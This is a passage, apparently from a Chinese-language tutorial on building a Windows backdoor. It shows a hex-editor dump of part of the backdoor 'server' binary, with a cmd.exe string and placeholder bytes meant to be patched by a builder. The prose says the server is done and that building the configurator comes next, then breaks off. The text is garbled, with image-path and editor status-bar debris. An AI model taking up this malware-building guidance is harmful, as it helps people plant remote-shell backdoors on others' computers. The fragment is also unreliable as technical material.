 Enjoy C32asm (HEX)backdoor
00000850 FF 83 C4 08 5D C2 04 00 CC CC CC CC CC CC CC CC
00000860 51 3D 00 10 00 00 8D 4C 24 08 72 14 81 E9 00 10 Q=....
00000870 00 00 2D 00 10 00 00 85 01 3D 00 10 00 00 73 EC
00000880 2B C8 8B C4 85 01 8B E1 8B 08 8B 40 04 50 C3 CC
00000890 FF 25 B0 08 40 00 00 00 00 00 00 00 00 00 00 00 %?@...........
000008A0 DC 0B 00 00 3E 0C 00 00 2C 0C 00 00 16 0C 00 00 ?..>...,...........
000008B0 50 0C 00 00 00 00 00 00 09 00 00 80 0B 00 00 80 P..........Ç...Ç
000008C0 04 00 00 80 73 00 00 80 FC 0B 00 00 00 00 00 00 ...Çs..Ç?......
000008D0 00 00 00 00 00 00 00 00 FF FF FF FF DD 05 40 00 ........
000008E0 E1 05 40 00 00 00 00 00 00 00 00 00 00 00 00 00 ?@.............
000008F0 63 6D 64 2E 65 78 65 00 42 58 58 58 58 58 58 58 cmd.exe.BXXXXXXX
00000900 58 58 58 58 58 58 58 58 58 58 58 00 41 58 58 58 XXXXXXXXXXX.AXXX
00000910 58 58 00 00 1E 09 40 00 1E 09 40 00 00 00 20 00 XX....@...@... .
00000920 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
00000930 28 00 28 00 28 00 28 00 28 00 20 00 20 00 20 00 (.(.(.(.(. . . .
00000940 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
00000950 20 00 20 00 20 00 20 00 20 00 20 00 20 00 48 00 . . . . . . .H.
00000960 10 00 10 00 10 00 10 00 10 00 10 00 10 00 10 00 ................
00000970 10 00 10 00 10 00 10 00 10 00 10 00 10 00 84 00 ..............?
00000980 84 00 84 00 84 00 84 00 84 00 84 00 84 00 84 00 ????????
00000990 84 00 10 00 10 00 10 00 10 00 10 00 10 00 10 00 ?..............
000009A0 81 00 81 00 81 00 81 00 81 00 81 00 01 00 01 00 ??????....
Ready 光标: 0000090C 值=41文件长度:
bytes
图 3
要的一步，一定要保证数据正确，否则会使生成的服务端无法
运行），先保存一下，后面在写生成配置器时我们会用到。好了，
至此，我们服务端的工作就大功告成了，下面就开始本文的重
点，也就是生成配置器的制作过程了。
简单说一下制作配置器时最重要的几步：